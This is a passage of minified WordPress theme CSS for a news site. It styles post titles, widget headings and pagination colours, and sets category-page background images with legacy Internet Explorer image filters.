.title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:inherit}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:inherit}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:inherit;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:inherit}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:inherit;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:inherit}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:inherit}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:inherit}.listing-item-blog-1>.title,.listing-item-blog-2>.title,.listing-item-blog-3>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-blog-1>.post-subtitle,.listing-item-blog-2>.post-subtitle,.listing-item-blog-3>.post-subtitle{font-size:15px}.listing-item-blog-5>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:inherit;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:inherit;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:32px;font-size:16px;text-transform:initial}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:14px;text-transform:inherit;color:#ffffff}.site-footer .copy-footer .container{font-family:'Open Sans';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}#bs-newsletter-mailchimp-2 .section-heading.sh-t6 .other-link:hover .h-text,#bs-newsletter-mailchimp-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-2 .section-heading.sh-t6>.h-text,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6>.main-link>.h-text,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item:hover .title a,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item-text-1 .post-meta a:hover,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item-grid .post-meta a:hover{color:#f47607 !important}#bs-newsletter-mailchimp-2 .bs-pagination .btn-bs-pagination:hover,#bs-newsletter-mailchimp-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f47607 !important;border-color:#f47607 !important;color:#fff !important}#bs-newsletter-mailchimp-2 .listing-item-text-2:hover .item-inner{border-color:#f47607 !important}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .term-badges.floated .term-badge a,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f47607 !important;color:#fff !important}#custom_html-4 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-4 .section-heading.sh-t6 .other-link.active .h-text{color:#38ba30}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6:before,#custom_html-4#custom_html-4 .section-heading.sh-t6:before,#custom_html-4 .section-heading.sh-t6>.h-text,#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6>.main-link>.h-text,#custom_html-4#custom_html-4 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#38ba30}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#38ba30}#custom_html-4#custom_html-4 .listing-item:hover .title a,#custom_html-4#custom_html-4 .listing-item-text-1 .post-meta a:hover,#custom_html-4#custom_html-4 .listing-item-grid .post-meta a:hover{color:#38ba30 !important}#custom_html-4 .bs-pagination .btn-bs-pagination:hover,#custom_html-4 .btn-bs-pagination.bs-pagination-in-loading{background-color:#38ba30 !important;border-color:#38ba30 !important;color:#fff !important}#custom_html-4 .listing-item-text-2:hover .item-inner{border-color:#38ba30 !important}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .term-badges.floated .term-badge a,#custom_html-4#custom_html-4 .bs-pagination-wrapper .bs-loading>div{background-color:#38ba30 !important;color:#fff !important}#custom_html-2 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f47607}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6:before,#custom_html-2#custom_html-2 .section-heading.sh-t6:before,#custom_html-2 .section-heading.sh-t6>.h-text,#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6>.main-link>.h-text,#custom_html-2#custom_html-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f47607}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f47607}#custom_html-2#custom_html-2 .listing-item:hover .title a,#custom_html-2#custom_html-2 .listing-item-text-1 .post-meta a:hover,#custom_html-2#custom_html-2 .listing-item-grid .post-meta a:hover{color:#f47607 !important}#custom_html-2 .bs-pagination .btn-bs-pagination:hover,#custom_html-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f47607 !important;border-color:#f47607 !important;color:#fff !important}#custom_html-2 .listing-item-text-2:hover .item-inner{border-color:#f47607 !important}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .term-badges.floated .term-badge a,#custom_html-2#custom_html-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f47607 !important;color:#fff !important}#custom_html-5 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-5 .section-heading.sh-t6 .other-link.active .h-text{color:#38ba30}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6:before,#custom_html-5#custom_html-5 .section-heading.sh-t6:before,#custom_html-5 .section-heading.sh-t6>.h-text,#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6>.main-link>.h-text,#custom_html-5#custom_html-5 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#38ba30}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#38ba30}#custom_html-5#custom_html-5 .listing-item:hover .title a,#custom_html-5#custom_html-5 .listing-item-text-1 .post-meta a:hover,#custom_html-5#custom_html-5 .listing-item-grid .post-meta a:hover{color:#38ba30 !important}#custom_html-5 .bs-pagination .btn-bs-pagination:hover,#custom_html-5 .btn-bs-pagination.bs-pagination-in-loading{background-color:#38ba30 !important;border-color:#38ba30 !important;color:#fff !important}#custom_html-5 .listing-item-text-2:hover .item-inner{border-color:#38ba30 !important}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .term-badges.floated .term-badge a,#custom_html-5#custom_html-5 .bs-pagination-wrapper .bs-loading>div{background-color:#38ba30 !important;color:#fff !important}#archives-2 .section-heading.sh-t6 .other-link:hover .h-text,#archives-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f46b0d}#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6:before,#archives-2#archives-2 .section-heading.sh-t6:before,#archives-2 .section-heading.sh-t6>.h-text,#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6>.main-link>.h-text,#archives-2#archives-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f46b0d}#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f46b0d}#archives-2#archives-2 .listing-item:hover .title a,#archives-2#archives-2 .listing-item-text-1 .post-meta a:hover,#archives-2#archives-2 .listing-item-grid .post-meta a:hover{color:#f46b0d !important}#archives-2 .bs-pagination .btn-bs-pagination:hover,#archives-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f46b0d !important;border-color:#f46b0d !important;color:#fff !important}#archives-2 .listing-item-text-2:hover .item-inner{border-color:#f46b0d !important}#archives-2#archives-2#archives-2#archives-2 .term-badges.floated .term-badge a,#archives-2#archives-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f46b0d !important;color:#fff !important}#text-2 .section-heading.sh-t6 .other-link:hover .h-text,#text-2 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#text-2#text-2#text-2#text-2 .section-heading.sh-t6:before,#text-2#text-2 .section-heading.sh-t6:before,#text-2 .section-heading.sh-t6>.h-text,#text-2#text-2#text-2#text-2 .section-heading.sh-t6>.main-link>.h-text,#text-2#text-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#text-2#text-2#text-2#text-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#text-2#text-2 .listing-item:hover .title a,#text-2#text-2 .listing-item-text-1 .post-meta a:hover,#text-2#text-2 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#text-2 .bs-pagination .btn-bs-pagination:hover,#text-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#text-2 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#text-2#text-2#text-2#text-2 .term-badges.floated .term-badge a,#text-2#text-2 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important}#bs-popular-categories-4 .section-heading.sh-t6 .other-link:hover .h-text,#bs-popular-categories-4 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6:before,#bs-popular-categories-4 .section-heading.sh-t6>.h-text,#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6>.main-link>.h-text,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4 .listing-item:hover .title a,#bs-popular-categories-4#bs-popular-categories-4 .listing-item-text-1 .post-meta a:hover,#bs-popular-categories-4#bs-popular-categories-4 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#bs-popular-categories-4 .bs-pagination .btn-bs-pagination:hover,#bs-popular-categories-4 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#bs-popular-categories-4 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .term-badges.floated .term-badge a,#bs-popular-categories-4#bs-popular-categories-4 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important}#bs-newsletter-mailchimp-3 .section-heading.sh-t6 .other-link:hover .h-text,#bs-newsletter-mailchimp-3 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-3 .section-heading.sh-t6>.h-text,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6>.main-link>.h-text,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item:hover .title a,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item-text-1 .post-meta a:hover,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#bs-newsletter-mailchimp-3 .bs-pagination .btn-bs-pagination:hover,#bs-newsletter-mailchimp-3 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#bs-newsletter-mailchimp-3 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .term-badges.floated .term-badge a,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important} body.category-7{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-8{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-9{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-3{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-4{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-5{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-10{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-6{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}